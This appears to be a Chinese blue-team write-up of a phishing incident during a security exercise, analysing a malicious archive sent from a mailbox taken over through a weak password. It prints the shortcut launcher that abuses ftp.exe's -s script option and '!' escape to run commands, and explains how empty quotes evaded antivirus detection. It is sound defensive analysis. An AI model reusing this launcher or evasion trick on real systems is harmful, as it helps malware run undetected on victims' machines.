前情提要:

参与了一次省级的演练,作为蓝队值守,在某天中午,昏昏欲睡之时,客户找来说有员工邮箱账号被拿下群发了钓鱼文件,已发送了400多封邮件,于是进行赶忙进行排查,客户方面很配合也很重视,第一时间将全公司进行断网,终端杀毒软件一台台去杀毒、检测,所幸并无其他状况。

主要处理流程:

1.客户直接断网,防止可能的外连行为与攻击

2.服务器上紧急排查并删除可疑文件,防止服务器收到恶意文件影响被攻击者控制

3.保留一份恶意文件进行分析与溯源

4.排查异常用户邮箱系统的登陆日志,查找对应攻击时间点的IP地址、登陆设备、操作记录

5.获取邮件系统相关服务与配置,对邮件系统可能存在的漏洞进行排查

6.联系账号异常的员工,获取其之前操作的时间与账号相关信息,看是否由弱口令导致的(最终就是因为员工的密码就是一个很经典的弱口令:123456,导致被爆破出来了QAQ)

恶意文件分析:

以钓鱼邮件的形式发送的,疑似用客户公司员工邮件系统使用的弱口令(123456),导致被攻击方爆破出来,并利用该邮箱,对客户公司除信息技术部门的所有员工,进行邮件后门的群发,被其中一名员工电脑上的360安全卫士检测到并拦截,之后通报给了值守方处理。

1.邮件为群发,附件携带一个包含恶意程序的压缩包

SHA256: d5a2ca1b3a1bff264e292d76f016780f5c3ea1bcbb332a66c8f8aa15a0147f84 MD5: 948dd29aabb4dc9a4fbb92fc322ae82d SHA1: a7e5555adae1a9715b0518dee6207109c1870d1c |









压缩包内有如下三个文件

文件结构如下



其中Defense含有名为“_”的隐藏文件夹,直接打开是空的

需要在文件资源管理器->查看->隐藏的项目

勾选后,可以看到隐藏文件,隐藏文件中的内容如下:



这就是压缩包中所有文件内容

- 先对整个压缩文件在云沙箱中进行检测

几个文件主要的修改时间

执行流程



进程详情

对其中的setup_13.0.0.2007s.exe程序进行检测

存在疑似恶意行为

- 对文件进行具体分析

先对隐藏文件夹中内容进行查看



- 安装说明.txt文件

单纯用来说明安装方法,并进行钓鱼的



- dll文件

该文件夹下并未有360update.exe,可能因为还未执行setup安装程序

- ico文件

一个图标文件,可能是用来占位待安装程序执行完后,用360update.exe替换掉,也有可能单纯放错了,或者红队的佬手软了,并未进行其他行为。

回到主文件夹下



其中安装说明,是个快捷方式,点击查看其属性与链接

其目标一栏,内容如下:C:\Windows\System32\ftp.exe -""s:Defense\_\gdcheck.dll,其与常规的快捷方式不同,判断应该是尝试去调用windows下自带的ftp命令,并执行后续的gdcheck.dll文件中的命令:



!start /b Defense\_\360update.exe

!start /b Defense\_\安装说明.txt

bye

查阅相关资料得知,这一行包含了很多小知识,ftp -s :<filename>其中filename为文件名,-s 参数会让ftp去执行文件中记录的命令,也就是上述gdcheck.dll中的命令。

其文件中开头的!号,在ftp中可以结束ftp命令,也就是说相当于结束了ftp而进入了命令行,从而执行后续的一系列命令,之所以这样做而非直接起cmd,推测是为了避免引起杀毒软件的注意,以及掩盖其真实目的。

对于C:\Windows\System32\ftp.exe -""s:Defense\_\gdcheck.dll这条语句,其就可以相当于ftp -s:Defense\_\gdcheck.dll 其中的””符号是为了避免直接执行相关命令,从而避免被杀毒软件发现,当我们去掉””后,虚拟机中的火绒立刻就识别到了相关行为。

这里也仿照着该钓鱼邮件的方法,创建了一系列文件,并修改快捷方式,同时去掉””符号,在去掉之前,相关命令均正常执行,并未被警告,但是在去掉””后,再次点击对应的快捷方式,虚拟机上的火绒,立即做出反应,提示有非法调用cmd的行为C:\Windows\System32\ftp.exe -s:Desktop\test\_\test.dll

使用火绒剑对相关进程进行分析,首先点击安装说明,之后在火绒剑中可以看到,相关进程组,先利用ftp命令唤起cmd,之后执行文档中命令,不过由于对应目录中并不存在360update.exe,同时汉字由于windows配置原因,未能正确读取,导致并未执行预期的行为。

对于setup.exe那个程序,也进行上线运行,同时在火绒剑上进行观测,火绒仅对安装行为进行了告警,并未认定该程序为恶意程序。

对该安装程序,使用火绒进行查杀,也并未检出有病毒后门等行为,为了进一步确认,从网上下载了最新版的360安全卫士离线安装包, 但由于其在云沙箱有加白,因此只能另外寻找旧版本的离线安装包,并将旧版本安装包也放入云沙箱进行检测。

对于老版本的离线安装包,云沙箱也检测出来类似与邮件马中setup文件相似的行为,同时通过火绒剑比对,邮件马中的setup.exe与官网下载的最新版本离线安装包的差异,发现其行为与http外连情况都很相似,其都是去外连*.s.360.cn,所以判定setup.exe就是一个普通的360离线安装包,并不包含恶意程序,只是一个障眼法(直接和官网对应版本的安装包,计算hash进行比较最为稳妥,但是并未成功找到历史对应版本),eg:当然也有可能是我能力有限眼拙了QAQ,欢迎各位大佬来指正。





将setup.exe在虚拟机中进行安装,进一步观测,期间火绒有提示过appd.dll文件报毒,通过网上搜索资料,怀疑这个文件是360安装包自带的dll文件,并非被修改过,也有可能是用恶意dll进行了替换,可以使用相同的方法,下载安装一个新版的360,将该文件进行提取,并进行比对,查找差异·。当然最直接的方法还是直接对文件进行分析。

查找资料期间,也发现了一个利用的钓鱼分析记录文章,都是利用ftp -“”s <filename>的方式,文件内用ftp !启用cmd,并执行后续的恶意文件调用,那边是调用了python脚本,这里是期望调用360update.exe程序。